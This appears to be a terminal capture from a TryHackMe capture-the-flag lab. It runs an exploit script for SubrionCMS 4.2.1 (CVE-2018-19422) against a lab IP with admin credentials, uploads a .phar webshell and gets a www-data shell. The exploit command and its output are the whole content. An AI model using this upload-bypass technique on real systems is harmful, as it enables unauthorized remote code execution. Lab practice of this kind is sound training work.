 ┌──(kali㉿kali)-[~/Documents/THM/techsupport]
└─$ sudo python3 exploit.py -u http://10.10.229.38/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.229.38/subrion/panel/
[+] Success!
[+] Got CSRF token: Ocx3iPH05dYpqjFITasdYAdVOzyITMNW7Wxb2VNo
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: aphvjlkukdicmdr
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.229.38/subrion/panel/uploads/aphvjlkukdicmdr.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)